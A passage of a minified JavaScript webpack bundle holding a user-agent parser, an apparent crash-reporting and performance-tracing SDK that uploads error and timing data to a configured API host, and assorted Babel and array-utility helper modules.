BePC|[ .]*fc[ \d.]+)$/i,"").replace(/\bx86\.64\b/gi,"x86_64").replace(/\b(Windows Phone) OS\b/,"$1").replace(/\b(Chrome OS \w+) [\d.]+\b/,"$1").split(" on ")[0])}(e,n,t.label||t)),e}))}(["Windows Phone","KaiOS","Android","CentOS",{label:"Chrome OS",pattern:"CrOS"},"Debian",{label:"DragonFly BSD",pattern:"DragonFly"},"Fedora","FreeBSD","Gentoo","Haiku","Kubuntu","Linux Mint","OpenBSD","Red Hat","SuSE","Ubuntu","Xubuntu","Cygwin","Symbian OS","hpwOS","webOS ","webOS","Tablet OS","Tizen","Linux","Mac OS X","Macintosh","Mac","Windows 98;","Windows "]);function q(e){return h(e,(function(e,t){const n=t.pattern||f(t);return!e&&(e=RegExp("\\b"+n+" *\\d+[.\\w_]*","i").exec(r)||RegExp("\\b"+n+" *\\w+-[\\w]*","i").exec(r)||RegExp("\\b"+n+"(?:; *(?:[a-z]+[_-])?[a-z]+\\d+|[^ ();-]*)","i").exec(r))&&((e=String(t.label&&!RegExp(n,"i").test(t.label)?t.label:e).split("/"))[1]&&!/[\d.]+/.test(e[0])&&(e[0]+=" "+e[1]),t=t.label||t,e=d(e[0].replace(RegExp(n,"i"),t).replace(RegExp("; *(?:"+t+"[_-])?","i")," ").replace(RegExp("("+t+")[-_.]?(\\w)","i"),"$1 $2"))),e}))}function j(e){return h(e,(function(e,t){return e||(RegExp(t+"(?:-[\\d.]+/|(?: for [\\w-]+)?[ /-])([\\d.]+[^ ();/_-]*)","i").exec(r)||0)[1]||null}))}if(U&&(U=[U]),/\bAndroid\b/.test(W)&&!M&&(T=/\bAndroid[^;]*;(.*?)(?:Build|\) AppleWebKit)\b/i.exec(r))&&(M=m(T[1]).replace(/^[a-z]{2}-[a-z]{2};\s*/i,"")||null),B&&!M?M=q([B]):B&&M&&(M=M.replace(RegExp("^("+f(B)+")[-_.\\s]","i"),B+" ").replace(RegExp("^("+f(B)+")[-_.]?(\\w)","i"),B+" $2")),(T=/\bGoogle TV\b/.exec(M))&&(M=T[0]),/\bSimulator\b/i.test(r)&&(M=(M?M+" ":"")+"Simulator"),"Opera Mini"==L&&/\bOPiOS\b/.test(r)&&R.push("running in Turbo/Uncompressed mode"),"IE"==L&&/\blike iPhone OS\b/.test(r)?(T=e(r.replace(/like iPhone OS/,"")),B=T.manufacturer,M=T.product):/^iP/.test(M)?(L||(L="Safari"),W="iOS"+((T=/ OS ([\d_]+)/i.exec(r))?" "+T[1].replace(/_/g,"."):"")):"Konqueror"==L&&/^Linux\b/i.test(W)?W="Kubuntu":B&&"Google"!=B&&(/Chrome/.test(L)&&!/\bMobile Safari\b/i.test(r)||/\bVita\b/.test(M))||/\bAndroid\b/.test(W)&&/^Chrome/.test(L)&&/\bVersion\//i.test(r)?(L="Android Browser",W=/\bAndroid\b/.test(W)?W:"Android"):"Silk"==L?(/\bMobi/i.test(r)||(W="Android",R.unshift("desktop mode")),/Accelerated *= *true/i.test(r)&&R.unshift("accelerated")):"UC Browser"==L&&/\bUCWEB\b/.test(r)?R.push("speed mode"):"PaleMoon"==L&&(T=/\bFirefox\/([\d.]+)\b/.exec(r))?R.push("identifying as Firefox "+T[1]):"Firefox"==L&&(T=/\b(Mobile|Tablet|TV)\b/i.exec(r))?(W||(W="Firefox OS"),M||(M=T[1])):!L||(T=!/\bMinefield\b/i.test(r)&&/\b(?:Firefox|Safari)\b/.exec(L))?(L&&!M&&/[\/,]|^[^(]+?\)/.test(r.slice(r.indexOf(T+"/")+8))&&(L=null),(T=M||B||W)&&(M||B||/\b(?:Android|Symbian OS|Tablet OS|webOS)\b/.test(W))&&(L=/[a-z]+(?: Hat)?/i.exec(/\bAndroid\b/.test(W)?W:T)+" Browser")):"Electron"==L&&(T=(/\bChrome\/([\d.]+)\b/.exec(r)||0)[1])&&R.push("Chromium "+T),x||(x=j(["(?:Cloud9|CriOS|CrMo|Edge|Edg|EdgA|EdgiOS|FxiOS|HeadlessChrome|IEMobile|Iron|Opera ?Mini|OPiOS|OPR|Raven|SamsungBrowser|Silk(?!/[\\d.]+$)|UCBrowser|YaBrowser)","Version",f(L),"(?:Firefox|Minefield|NetFront)"])),(T=("iCab"==U&&parseFloat(x)>3?"WebKit":/\bOpera\b/.test(L)&&(/\bOPR\b/.test(r)?"Blink":"Presto"))||/\b(?:Midori|Nook|Safari)\b/i.test(r)&&!/^(?:Trident|EdgeHTML)$/.test(U)&&"WebKit"||!U&&/\bMSIE\b/i.test(r)&&("Mac OS"==W?"Tasman":"Trident")||"WebKit"==U&&/\bPlayStation\b(?! Vita\b)/i.test(L)&&"NetFront")&&(U=[T]),"IE"==L&&(T=(/; *(?:XBLWP|ZuneWP)(\d+)/i.exec(r)||0)[1])?(L+=" Mobile",W="Windows Phone "+(/\+$/.test(T)?T:T+".x"),R.unshift("desktop mode")):/\bWPDesktop\b/i.test(r)?(L="IE Mobile",W="Windows Phone 8.x",R.unshift("desktop mode"),x||(x=(/\brv:([\d.]+)/.exec(r)||0)[1])):"IE"!=L&&"Trident"==U&&(T=/\brv:([\d.]+)/.exec(r))&&(L&&R.push("identifying as "+L+(x?" "+x:"")),L="IE",x=T[1]),C){if(function(e,t){const r=null!=e?typeof e[t]:"number";return!(/^(?:boolean|number|string|undefined)$/.test(r)||"object"==r&&!e[t])}(n,"global"))if(y&&(T=y.lang.System,D=T.getProperty("os.arch"),W=W||T.getProperty("os.name")+" "+T.getProperty("os.version")),E){try{x=n.require("ringo/engine").version.join("."),L="RingoJS"}catch(e){(T=n.system)&&T.global.system==n.system&&(L="Narwhal",W||(W=T[0].os||null))}L||(L="Rhino")}else"object"==typeof n.process&&!n.process.browser&&(T=n.process)&&("object"==typeof T.versions&&("string"==typeof T.versions.electron?(R.push("Node "+T.versions.node),L="Electron",x=T.versions.electron):"string"==typeof T.versions.nw&&(R.push("Chromium "+x,"Node "+T.versions.node),L="NW.js",x=T.versions.nw)),L||(L="Node.js",D=T.arch,W=T.platform,x=/[\d.]+/.exec(T.version),x=x?x[0]:null));else g(T=n.runtime)==_?(L="Adobe AIR",W=T.flash.system.Capabilities.os):g(T=n.phantom)==v?(L="PhantomJS",x=(T=T.version||null)&&T.major+"."+T.minor+"."+T.patch):"number"==typeof I.documentMode&&(T=/\bTrident\/(\d+)/i.exec(r))?(x=[x,I.documentMode],(T=+T[1]+4)!=x[1]&&(R.push("IE "+x[1]+" mode"),U&&(U[1]=""),x[1]=T),x="IE"==L?String(x[1].toFixed(1)):x[0]):"number"==typeof I.documentMode&&/^(?:Chrome|Firefox)\b/.test(L)&&(R.push("masking as "+L+" "+x),L="IE",x="11.0",U=["Trident"],W="Windows");W=W&&d(W)}if(x&&(T=/(?:[ab]|dp|pre|[ab]\d+pre)(?:\d+\+?)?$/i.exec(x)||/(?:alpha|beta)(?: ?\d)?/i.exec(r+";"+(C&&i.appMinorVersion))||/\bMinefield\b/i.test(r)&&"a")&&(N=/b/i.test(T)?"beta":"alpha",x=x.replace(RegExp(T+"\\+?$"),"")+("beta"==N?A:w)+(/\d+\+?/.exec(T)||"")),"Fennec"==L||"Firefox"==L&&/\b(?:Android|Firefox OS|KaiOS)\b/.test(W))L="Firefox Mobile";else if("Maxthon"==L&&x)x=x.replace(/\.[\d.]+/,".x");else if(/\bXbox\b/i.test(M))"Xbox 360"==M&&(W=null),"Xbox 360"==M&&/\bIEMobile\b/.test(r)&&R.unshift("mobile mode");else if(!/^(?:Chrome|IE|Opera)$/.test(L)&&(!L||M||/Browser|Mobi/.test(L))||"Windows CE"!=W&&!/Mobi/i.test(r))if("IE"==L&&C)try{null===n.external&&R.unshift("platform preview")}catch(e){R.unshift("embedded")}else(/\bBlackBerry\b/.test(M)||/\bBB10\b/.test(r))&&(T=(RegExp(M.replace(/ +/g," *")+"/([.\\d]+)","i").exec(r)||0)[1]||x)?(T=[T,/BB10/.test(r)],W=(T[1]?(M=null,B="BlackBerry"):"Device Software")+" "+T[0],x=null):this!=p&&"Wii"!=M&&(C&&k||/Opera/.test(L)&&/\b(?:MSIE|Firefox)\b/i.test(r)||"Firefox"==L&&/\bOS X (?:\d+\.){2,}/.test(W)||"IE"==L&&(W&&!/^Win/.test(W)&&x>5.5||/\bWindows XP\b/.test(W)&&x>8||8==x&&!/\bTrident\b/.test(r)))&&!s.test(T=e.call(p,r.replace(s,"")+";"))&&T.name&&(T="ing as "+T.name+((T=T.version)?" "+T:""),s.test(L)?(/\bIE\b/.test(T)&&"Mac OS"==W&&(W=null),T="identify"+T):(T="mask"+T,L=O?d(O.replace(/([a-z])([A-Z])/g,"$1 $2")):"Opera",/\bIE\b/.test(T)&&(W=null),C||(x=null)),U=["Presto"],R.push(T));else L+=" Mobile";(T=(/\bAppleWebKit\/([\d.]+\+?)/i.exec(r)||0)[1])&&(T=[parseFloat(T.replace(/\.(\d)$/,".0$1")),T],"Safari"==L&&"+"==T[1].slice(-1)?(L="WebKit Nightly",N="alpha",x=T[1].slice(0,-1)):x!=T[1]&&x!=(T[2]=(/\bSafari\/([\d.]+\+?)/i.exec(r)||0)[1])||(x=null),T[1]=(/\b(?:Headless)?Chrome\/([\d.]+)/i.exec(r)||0)[1],537.36==T[0]&&537.36==T[2]&&parseFloat(T[1])>=28&&"WebKit"==U&&(U=["Blink"]),C&&(c||T[1])?(U&&(U[1]="like Chrome"),T=T[1]||(T=T[0],T<530?1:T<532?2:T<532.05?3:T<533?4:T<534.03?5:T<534.07?6:T<534.1?7:T<534.13?8:T<534.16?9:T<534.24?10:T<534.3?11:T<535.01?12:T<535.02?"13+":T<535.07?15:T<535.11?16:T<535.19?17:T<536.05?18:T<536.1?19:T<537.01?20:T<537.11?"21+":T<537.13?23:T<537.18?24:T<537.24?25:T<537.36?26:"Blink"!=U?"27":"28")):(U&&(U[1]="like Safari"),T=T[0],T=T<400?1:T<500?2:T<526?3:T<533?4:T<534?"4+":T<535?5:T<537?6:T<538?7:T<601?8:T<602?9:T<604?10:T<606?11:T<608?12:"12"),U&&(U[1]+=" "+(T+="number"==typeof T?".x":/[.+]/.test(T)?"":"+")),"Safari"==L&&(!x||parseInt(x)>45)?x=T:"Chrome"==L&&/\bHeadlessChrome/i.test(r)&&R.unshift("headless")),"Opera"==L&&(T=/\bzbov|zvav$/.exec(W))?(L+=" ",R.unshift("desktop mode"),"zvav"==T?(L+="Mini",x=null):L+="Mobile",W=W.replace(RegExp(" *"+T+"$"),"")):"Safari"==L&&/\bChrome\b/.exec(U&&U[1])?(R.unshift("desktop mode"),L="Chrome Mobile",x=null,/\bOS X\b/.test(W)?(B="Apple",W="iOS 4.3+"):W=null):/\bSRWare Iron\b/.test(L)&&!x&&(x=j("Chrome")),x&&0==x.indexOf(T=/[\d.]+$/.exec(W))&&r.indexOf("/"+T+"-")>-1&&(W=m(W.replace(T,""))),W&&-1!=W.indexOf(L)&&!RegExp(L+" OS").test(W)&&(W=W.replace(RegExp(" *"+f(L)+" *"),"")),U&&!/\b(?:Avant|Nook)\b/.test(L)&&(/Browser|Lunascape|Maxthon/.test(L)||"Safari"!=L&&/^iOS/.test(W)&&/\bSafari\b/.test(U[1])||/^(?:Adobe|Arora|Breach|Midori|Opera|Phantom|Rekonq|Rock|Samsung Internet|Sleipnir|SRWare Iron|Vivaldi|Web)/.test(L)&&U[1])&&(T=U[U.length-1])&&R.push(T),R.length&&(R=["("+R.join("; ")+")"]),B&&M&&M.indexOf(B)<0&&R.push("on "+B),M&&R.push((/^on /.test(R[R.length-1])?"":"on ")+M),W&&(T=/ ([\d.+]+)$/.exec(W),P=T&&"/"==W.charAt(W.length-T[0].length-1),W={architecture:32,family:T&&!P?W.replace(T[0],""):W,version:T?T[1]:null,toString:function(){const e=this.version;return this.family+(e&&!P?" "+e:"")+(64==this.architecture?" 64-bit":"")}}),(T=/\b(?:AMD|IA|Win|WOW|x86_|x)64\b/i.exec(D))&&!/\bi686\b/i.test(D)?(W&&(W.architecture=64,W.family=W.family.replace(RegExp(" *"+T),"")),L&&(/\bWOW64\b/i.test(r)||C&&/\w(?:86|32)$/.test(i.cpuClass||i.platform)&&!/\bWin64; x64\b/i.test(r))&&R.unshift("32-bit")):W&&/^OS X/.test(W.family)&&"Chrome"==L&&parseFloat(x)>=39&&(W.architecture=64),r||(r=null);const G={};return G.description=r,G.layout=U&&U[0],G.manufacturer=B,G.name=L,G.prerelease=N,G.product=M,G.ua=r,G.version=L&&x,G.os=W||{architecture:null,family:null,version:null,toString:function(){return"null"}},G.parse=e,G.toString=function(){return this.description||""},G.version&&R.unshift(x),G.name&&R.unshift(L),W&&L&&(W!=String(W).split(" ")[0]||W!=L.split(" ")[0]&&!M)&&R.push(M?"("+W+")":"on "+W),R.length&&(G.description=R.join(" ")),G}(),Oe}function Ce(){var e;if(!De){const t="unknown",r=Ne();De={osVersion:(null===(e=r.os)||void 0===e?void 0:e.version)||t,vendor:r.name||t,device:r.version||t}}return De}class Pe{constructor(e,t){this.CRASH_BATCH_SIZE=20,this.UPLOAD_BATCH_TIMEOUT_MS=15e3,this.beforeUnload=!1,this.sdkKey=e,this.environment=t.environment,this.appToken=t.appToken,this.versionName=t.versionName,this.versionCode=t.versionCode,this.apiHost=t.apiHost,this.uploadBatch=this.uploadBatch.bind(this),this.onUploadBatchEnd=this.onUploadBatchEnd.bind(this),this.onBatchDataEncoded=this.onBatchDataEncoded.bind(this),this.onBeforeUnload=this.onBeforeUnload.bind(this),te()&&window.addEventListener("beforeunload",this.onBeforeUnload),this.setUploadTask(1e3)}onBeforeUnload(){this.beforeUnload=!0,this.uploadBatch()}destroy(){clearTimeout(this.uploadBatchTimeout),te()&&window.removeEventListener("beforeunload",this.onBeforeUnload)}setUploadTask(e=this.UPLOAD_BATCH_TIMEOUT_MS){clearTimeout(this.uploadBatchTimeout),this.beforeUnload||(this.uploadBatchTimeout=setTimeout(this.uploadBatch,e))}forceUpload(){clearTimeout(this.uploadBatchTimeout),this.uploadBatch()}uploadBatch(){const e=d(this.sdkKey,1);if(!e||q("crashUpload"))return void this.setUploadTask();const t=e.dequeue(this.CRASH_BATCH_SIZE),r=this.getFilteredRawBatchData(t);r.length?this.encodeBatchDataItems(r,this.onBatchDataEncoded):this.setUploadTask()}onBatchDataEncoded(e){Se(JSON.stringify(e),this.runUpload.bind(this,"GZIP"),this.runUpload.bind(this,"NONE"))}runUpload(e,t){Ae({beforeUnload:this.beforeUnload,sdkVersion:Ie(this.sdkKey),apiHost:this.apiHost,apiUrl:"/api/crash/uploadBatch",data:t,queryParams:{crashToken:this.appToken,compressType:e},dataType:"blob",onRequestEnd:this.onUploadBatchEnd,onMute:Ee.bind(null,"crashUpload")})}onUploadBatchEnd(){this.setUploadTask(0)}encodeBatchDataItems(e,t){const r=e.length;let n=0;for(let o=0;o<r;o++)this.encodeBatchDataItem(e[o],(function(){n++,n===r&&t(e)}))}encodeBatchDataItem(e,t){if(e.logsFile)return function(e,t){const r=new FileReader;r.onloadend=function(){const e=String(r.result);t(e.slice(e.indexOf("base64,")+7))},r.readAsDataURL(new Blob([e]))}(e.logsFile,(function(r){e.logsFile=r,t(e)}));t(e)}getFilteredRawBatchData(e){if(!e.length)return[];const t=[];for(let r=0;r<e.length;r++){const n=e[r],o=n.error.name+": "+n.error.message+"\n"+n.errorStack,i={type:n.type,format:"JS_STACKTRACE",severity:ke(n.severity)||n.type,uploadBean:this.getUploadBeanForError(n),stackTrace:o};n.log&&(i.logsFile=n.log),t.push(i)}return t}getUploadBeanForError(e){const t=[],r=e.keys;if(r)for(const e in r)e&&Object.prototype.hasOwnProperty.call(r,e)&&t.push(`${e}=${r[e]}`);const n=this.sdkKey,o=Object.assign(Object.assign(Object.assign({},e.properties),{tracerSdkVersion:Ie(n),timestamp:e.timestamp,date:me(new Date(e.timestamp)),userId:e.userId?String(e.userId):void 0,issueKey:e.issueKey,errorEventType:e.errorEventType,documentVisibilityState:e.documentVisibilityState,errorCause:e.causeSimpleValue}),function(){var e,t,r;if(!Te){const n=Ne();Te={userAgent:n.ua,browserName:n.name,browserVersion:n.version,osFamily:null===(e=n.os)||void 0===e?void 0:e.family,osVersion:null===(t=n.os)||void 0===t?void 0:t.version,osArchitecture:null===(r=n.os)||void 0===r?void 0:r.architecture}}return Te}()),i=Object.assign({crashIdSource:e.crashIdSource,environment:this.environment,component:e.component||(n!==g?n:void 0),deviceId:he(),sessionUuid:ve(),versionName:e.versionName||this.versionName,versionCode:e.versionCode||this.versionCode,tags:t.length?t:void 0,properties:o},Ce());return e.crashIdSource&&(i.crashIdSourceField="crashIdSource",o.crashIdSource=e.crashIdSource),i}}function xe(e){return function(e,t){a(e,3,(function(){return new Pe(e,{appToken:t.appToken,apiHost:t.apiHost,versionName:t.versionName,versionCode:t.versionCode,environment:t.environment})}))}(g,e)}function Ue(){try{return Re||(Re=new Function("return (async function() { }).constructor;")()),Re}catch(e){return null}}function Le(e,t,r){r&&r.stack===t?(r.sameScopeCount++,E(r)):E({name:e,stack:t,parent:r,sameScopeCount:1})}function Me(e){z(e)&&!e.tracerScope&&(e.tracerScope=N()),D(e)}let Be=!1;const We=function(e,t){if(!t||"function"!=typeof t||t.tracerWrapper)return t;if(!Be&&(void 0===t.tracerIsNativeFunction&&(t.tracerIsNativeFunction=-1!==t.toString().indexOf("[native code]")),t.tracerIsNativeFunction))return t;const r=N(),n=new Error(S).stack||"";let o;return o=function(e){const t=Ue();return"function"==typeof e&&null!==t&&e instanceof t}(t)?{APPTRACER_WRAPPED_HANDLER:je()(e,t,n,r,Le,D,Me)}:{APPTRACER_WRAPPED_HANDLER:function(...o){Le(e,n,r);try{const e=t(...o);return D(e),e}catch(e){throw Me(e),e}}},o.APPTRACER_WRAPPED_HANDLER.tracerWrapper=!0,o.APPTRACER_WRAPPED_HANDLER};let qe;function je(){return qe||(qe=new Function("name","handler","stack","scope","initScope","endScope","catchEndScope","return async function APPTRACER_WRAPPED_HANDLER(...args) {\n            initScope(name, stack, scope);\n\n            try {\n                const result = await handler(...args);\n                endScope(result);\n                return result;\n            } catch (e) {\n                catchEndScope(e);\n                throw e;\n            }\n        };"),qe)}const Ge={APPTRACER_PATCHED_TASK:class extends Promise{constructor(e){super(We("Promise.constructor",e)),Object.setPrototypeOf(this,Ge.APPTRACER_PATCHED_TASK.prototype)}}};if(Ue()){const e=Promise;Object.defineProperty(Ge.APPTRACER_PATCHED_TASK,Symbol.hasInstance,{value:function(t){return t instanceof e}})}const Fe="ns",$e="ms",He="10*-n",Ve="undefined"!=typeof performance;function Ke(){return Ve?performance.now():Date.now()}function ze(e){return Math.round(1e6*e)}function Je(){let e;return e=Ve&&performance.now?performance.timeOrigin?performance.timeOrigin+performance.now():performance.timing&&performance.timing.navigationStart?performance.timing.navigationStart+performance.now():Date.now()+performance.now():Date.now(),e}function Xe(e){return"string"==typeof e?e:e.join("-")}function Ye(e){return"string"==typeof e?e:e[0]}class Ze{constructor(e){this.samples=[],this.timeLabel={},this.sdkKey=e}destroy(){this.samples=[],this.timeLabel={}}setPerformanceAttributes(e){this.performanceAttributes||(this.performanceAttributes=e)}time(e,t){const r=Xe(e);this.timeLabel[r]?console.warn(`Timer '${Ye(e)}' already exists`):this.timeLabel[r]={from:Ke(),attributes:Object.assign({},t)}}timeEnd(e,t){const r=Xe(e),n=this.timeLabel[r];null!==n&&(n?(this.timeLabel[r]=void 0,this.add({name:Ye(e),value:ze(Ke()-n.from),unit:Fe,attributes:Object.assign(Object.assign({},n.attributes),t)})):console.warn(`Timer '${Ye(e)}' does not exist`))}timeAbort(e){this.timeLabel[Xe(e)]=null}add(e){if(q("perfUpload"))return;if(e.value<0)throw new Error("Tracer performance do not support negative values");let t;const r=ze(Je());let n=e.attributes;this.performanceAttributes&&(n=Object.assign(Object.assign({},this.performanceAttributes()),n)),t=e.unit===He?{name:e.name,timeUnixNano:r,value:Math.round(e.value*Math.pow(10,e.precision)),unit:"10*-"+e.precision,attributes:n}:{name:e.name,timeUnixNano:r,value:e.value,unit:e.unit,attributes:n},this.samples.push(t)}getData(){return this.samples}clear(){this.samples=[]}dequeue(e=1){return this.samples.splice(0,e)}}function Qe(){}class et{constructor(e){this.sdkKey=e}getPerformanceData(){return d(this.sdkKey,5)}addSample(e){const t=this.getPerformanceData();t&&t.add(e)}addSampleTime(e,t,r,n=$e){const o=this.getPerformanceData();o&&o.add({name:e,value:t,attributes:r,unit:n})}startTimer(e,t){const r=this.sdkKey,n=Ke(),o={endTimer:function(){!function(e,t,r,n,o){const i=d(e,5);i&&i.add({name:t,value:ze(Ke()-r),unit:Fe,attributes:Object.assign(Object.assign({},n),o)})}(r,e,n,t),o.endTimer=Qe},abortTimer:function(){o.endTimer=Qe,o.abortTimer=Qe}};return o}time(e,t){const r=this.getPerformanceData();r&&r.time(e,t)}timeEnd(e,t){const r=this.getPerformanceData();r&&r.timeEnd(e,t)}timeAbort(e){const t=this.getPerformanceData();t&&t.timeAbort(e)}}function tt(e={}){return function(e,t={}){return a(e,5,(function(){return new Ze(e)})).setPerformanceAttributes(t.performanceAttributes),l(e,"performance",(function(){return new et(e)}))}(g,e)}class rt{constructor(e,t){this.PERFORMANCE_SAMPLE_DATA_SIZE=500,this.PERFORMANCE_UPLOAD_TIMEOUT=15e3,this.beforeUnload=!1,this.sdkKey=e,this.appToken=t.appToken,this.versionName=t.versionName,this.versionCode=t.versionCode,this.apiHost=t.apiHost,this.upload=this.upload.bind(this),this.onBeforeUnload=this.onBeforeUnload.bind(this),te()&&window.addEventListener("beforeunload",this.onBeforeUnload),this.setUploadTask(1e3)}onBeforeUnload(){this.beforeUnload=!0,this.upload()}destroy(){clearInterval(this.uploadTimeout),te()&&window.removeEventListener("beforeunload",this.onBeforeUnload)}setUploadTask(e=this.PERFORMANCE_UPLOAD_TIMEOUT){clearTimeout(this.uploadTimeout),this.beforeUnload||(this.uploadTimeout=setTimeout(this.upload,e))}upload(){const e=d(this.sdkKey,5);if(!e||q("perfUpload"))return void this.setUploadTask();const t=e.dequeue(this.PERFORMANCE_SAMPLE_DATA_SIZE);if(!t.length)return void this.setUploadTask();const r=Object.assign(Object.assign({},Ce()),{samples:t,versionName:this.versionName,versionCode:String(this.versionCode),sessionUuid:ve(),deviceId:he(),clientTimeUnixNano:String(ze(Je()))}),n=this.onUploadEnd.bind(this);Ae({beforeUnload:this.beforeUnload,sdkVersion:Ie(this.sdkKey),apiHost:this.apiHost,apiUrl:"/api/perf/upload",queryParams:{crashToken:this.appToken},data:r,dataType:"json",onRequestEnd:n,onMute:Ee.bind(null,"perfUpload")})}onUploadEnd(){this.setUploadTask(0)}}function nt(e,t){a(e,7,(function(){return new rt(e,t)}))}function ot(e){return nt(g,e)}new Map;Date.now();class it{constructor(e,t){this.status="BLANK",this.uploaded=!1,this.beforeUnload=!1,this.sdkKey=e,this.environment=t.environment,this.appToken=t.appToken,this.versionName=t.versionName,this.versionCode=t.versionCode,this.apiHost=t.apiHost,this.onBeforeUnload=this.onBeforeUnload.bind(this);const r=d(this.sdkKey,1);r&&r.withCrashes()&&this.setCrashed(r.getMaxSeverity()),te()&&window.addEventListener("beforeunload",this.onBeforeUnload)}onBeforeUnload(){this.beforeUnload=!0,this.upload()}setCrashed(e){"CRASH"!==this.status&&(this.status="CRASH",this.maxSeverity=e,this.upload())}destroy(){"undefined"!=typeof window&&window.removeEventListener("beforeunload",this.onBeforeUnload)}upload(){if(this.uploaded||q("trackSession"))return;this.uploaded=!0;const e={sessionUuid:ve(),versionName:this.versionName,versionCode:String(this.versionCode),status:this.status,maxSeverity:ke(this.maxSeverity),environment:this.environment};this.uploadSessionInfo(e)}uploadSessionInfo(e){const t={};t.versionName=this.versionName,t.versionCode=String(this.versionCode),t.deviceId=he(),t.sessions=[e],Ae({beforeUnload:this.beforeUnload,sdkVersion:Ie(this.sdkKey),apiHost:this.apiHost,apiUrl:"/api/crash/trackSession",queryParams:{crashToken:this.appToken},data:t,dataType:"json",onMute:Ee.bind(null,"trackSession")})}}function st(e){return function(e,t){a(e,8,(function(){return new it(e,t)}))}(g,e)}function at(e,t){const r=Object.assign({},t),n=Q(e);return n.push(r),function(){const e=n.indexOf(r);-1!==e&&n.splice(e,1)}}function ct(e,t){const r=[];for(let n=0,o=t.length;n<o;n++)r.push(at(e,t[n]));return function(){for(let e=0,t=r.length;e<t;e++)r[e]()}}function ut(e){!function(e,t){a(e,11,(function(e){return{destroy:ct(e,t.plugins)}}))}(g,e)}function lt(){return u(g)}function dt(e,...t){const r={};for(let n=0,o=t.length;n<o;n++){const o=t[n](e);if(o){const e=Object.getPrototypeOf(o),t=Object.getOwnPropertyNames(e);for(let n=0,i=t.length;n<i;n++){const i=t[n];"function"==typeof e[i]&&"constructor"!==i&&(r[i]=e[i].bind(o))}}}return r}},347835:(e,t,r)=>{function n(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}r.d(t,{_:()=>n})},507768:(e,t,r)=>{r.d(t,{_:()=>o});var n=r(347835);function o(e){if(Array.isArray(e))return(0,n._)(e)}},730494:(e,t,r)=>{function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}r.d(t,{_:()=>n})},799407:(e,t,r)=>{function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function o(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}r.d(t,{_:()=>o})},50467:(e,t,r)=>{function n(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}r.d(t,{_:()=>n})},153750:(e,t,r)=>{function n(e,t){return null!=t&&"undefined"!=typeof Symbol&&t[Symbol.hasInstance]?!!t[Symbol.hasInstance](e):e instanceof t}r.d(t,{_:()=>n})},678882:(e,t,r)=>{function n(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}r.d(t,{_:()=>n})},418474:(e,t,r)=>{function n(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}r.d(t,{_:()=>n})},171893:(e,t,r)=>{r.d(t,{_:()=>o});var n=r(50467);function o(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{},o=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(o=o.concat(Object.getOwnPropertySymbols(r).filter((function(e){return Object.getOwnPropertyDescriptor(r,e).enumerable})))),o.forEach((function(t){(0,n._)(e,t,r[t])}))}return e}},586337:(e,t,r)=>{r.d(t,{_:()=>a});var n=r(507768),o=r(678882),i=r(418474),s=r(675134);function a(e){return(0,n._)(e)||(0,o._)(e)||(0,s._)(e)||(0,i._)()}},561642:(e,t,r)=>{function n(e){return e&&"undefined"!=typeof Symbol&&e.constructor===Symbol?"symbol":typeof e}r.d(t,{_:()=>n})},675134:(e,t,r)=>{r.d(t,{_:()=>o});var n=r(347835);function o(e,t){if(e){if("string"==typeof e)return(0,n._)(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(r):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?(0,n._)(e,t):void 0}}},564120:(e,t,r)=>{r.d(t,{chunkArray:()=>c,createArray:()=>i,difference:()=>l,omitFromArray:()=>u,shuffleArray:()=>a,uniqueArray:()=>s});var n=r(586337),o=r(410094);function i(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return Array.from({length:e},(function(e,r){return t+r}))}function s(e){return Array.isArray(e)&&e.length?"undefined"!=typeof Set?Array.from(new Set(e)):(0,o.uniqueArrayFallback)(e):[]}function a(e){for(var t=e.slice(),r=t.length-1;r>0;r--){var n,o=Math.floor(Math.random()*(r+1));n=[t[o],t[r]],t[r]=n[0],t[o]=n[1]}return t}function c(e,t){if(!Array.isArray(e)||!e.length)return[];if(!t)return[e];var r=e.slice(0,t),o=e.slice(t);return[r].concat((0,n._)(c(o,t)))}function u(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0,r=e.indexOf(t);return r<0?e:(0,n._)(e.slice(0,r)).concat((0,n._)(e.slice(r+1)))}function l(){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return(arguments.length>0&&void 0!==arguments[0]?arguments[0]:[]).reduce((function(t,r){return e.includes(r)||t.push(r),t}),[])}},99308:(e,t,r)=>{r.d(t,{chunkArray:()=>n.chunkArray,createArray:()=>n.createArray,difference:()=>n.difference,omitFromArray:()=>n.omitFromArray,shuffleArray:()=>n.shuffleArray,uniqueArray:()=>n.uniqueArray});var n=r(564120)},808911:(e,t,r)=>{r.d(t,{asyncImportLoader:()=>n});var n=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:10;return new Promise((function(r,o){e().then(r).catch((function(i){setTimeout((function(){0!==t?n(e,t-1).then(r,o):o(i)}),1e3)}))}))}},486526:(e,t,r)=>{function n(e,t){var r,n,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"undefined"!=typeof window?window:void 0,i=function(){return e.apply(o,n)},s=function(){for(var e=arguments.length,o=new Array(e),s=0;s<e;s++)o[s]=arguments[s];n=o,clearTimeout(r),r=setTimeout(i,t)};return s.cancel=function(){clearTimeout(r)},s}r.d(t,{debounce:()=>n})},335137:(e,t,r)=>{r.d(t,{asyncImportLoader:()=>n.asyncImportLoader,debounce:()=>o.debounce,throttle:()=>i.throttle});var 